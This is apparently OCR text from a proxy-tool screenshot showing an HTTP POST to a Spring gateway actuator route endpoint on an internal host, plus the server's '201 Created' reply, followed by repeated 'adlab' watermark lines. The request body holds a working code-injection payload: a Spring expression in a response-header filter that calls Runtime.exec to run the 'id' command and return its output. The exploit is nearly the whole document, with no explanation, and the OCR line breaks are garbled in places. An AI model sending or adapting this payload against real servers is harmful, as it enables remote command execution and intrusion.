 Request
Pretty Raw Hex \n Select extension...
1 POST /actuator/gateway/routes/WeianSec HTTP/1.1
2 Host: 10.108.0.52:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Accept-Language: en
8 Content-Type: application/json
9 Content-Length: 329
10
11 {
12 "id":"WeianSec",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
16 "name":"Result",
17 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(ja
va.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream())
)}"
18 }
19 }
],
20 "uri":"http://example.com"
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Location: /routes/WeianSec
3 content-length: 0
4 connection: close
5
6
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab